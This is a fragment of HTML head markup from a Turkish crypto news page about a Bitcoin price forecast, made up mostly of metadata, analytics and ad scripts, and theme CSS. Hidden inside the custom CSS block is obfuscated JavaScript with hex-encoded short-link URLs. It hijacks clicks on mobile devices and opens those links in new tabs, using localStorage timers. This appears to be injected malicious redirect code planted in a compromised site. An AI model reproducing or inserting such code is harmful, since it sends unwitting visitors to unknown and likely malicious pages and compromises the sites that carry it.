 "@id": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#webpage",
 "url": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/",
 "inLanguage": "tr",
 "name": "Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#primaryImage"
 }
 },
 {
 "@id": "#post-215739",
 "@type": "NewsArticle",
 "headline": "Ünlü analiste göre Bitcoin ancak bu seviyeyi görürse boğa koşusuna başlayabilir! - KoinMedya",
 "url": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/",
 "isPartOf": {
 "@id": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Mesut Demir",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "bitcoin",
 "btc",
 "kriptopara"
 ],
 "articleSection": "Kripto Para",
 "datePublished": "2022-03-11T10:00:08+03:00",
 "dateModified": "2022-03-11T07:55:26+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/unlu-analiste-gore-bitcoin-ancak-bu-seviyeyi-gorurse-boga-kosusuna-baslayabilir/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 